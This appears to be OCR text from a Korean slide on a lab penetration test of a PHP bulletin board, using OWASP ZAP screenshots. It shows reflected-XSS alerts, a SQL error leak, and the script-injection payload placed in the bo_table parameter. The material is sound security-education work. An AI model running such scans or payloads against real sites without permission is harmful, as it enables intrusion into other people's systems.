 #2 XSS 취약점 분석
3차서버 Centos6 Linux PHP기반 웹페이지 게시판 모의 침투
OWSAP ZAP – Proxy툴 ActiveScan, Spider 사용하여 취약점 분석 (Reflected, stored)
OWASP ZAP - OWASP ZAP 2.10.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Sites
http://192.168.10.58
GET:/
bbs
GET:bbs
icons
img
js
GET:robots.txt
GET:sitemap.xml
GET:skin
skin
GET:/
GET:/(C)
HTTP/1.1 200 OK
Date: Wed, 26 May 2021 06:13:44 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 289
Connection: close
Content-Type: text/html; charset=UTF-8
<p> select * from g4_board where bo_table = ''"<script>
alert(1);</script>' <p>1064 : You have an error in your SQL
History Search Alerts Output Active Scan Spider
Cross Site Scripting (Reflected) (271)
GET: http://192.168.10.58/bbs/board.php?bo_ta
GET: http://192.168.10.58/bbs/board.php?bo_ta
GET: http://192.168.10.58/bbs/board.php?bo_ta
GET: http://192.168.10.58/bbs/board.php?bo_ta
GET: http://192.168.10.58/bbs/board.php?bo_ta
GET: http://192.168.10.58/bbs/board.php?bo_ta
GET: http://192.168.10.58/bbs/board.php?bo_ta
GET: http://192.168.10.58/bbs/board.php?bo_ta
GET: http://192.168.10.58/bbs/board.php?bo_ta
GET: http://192.168.10.58/bbs/board.php?bo_ta
Cross Site Scripting (Reflected)
URL: http://192.168.10.58/bbs/board.php?bo_table=%27%22
%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E
Risk: High
Confidence: Low
Parameter: bo_table
Attack: '"<script>alert(1);</script>
Evidence: '"<script>alert(1);</script>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Description:
Cross-site Scripting (XSS) is an attack technique that involves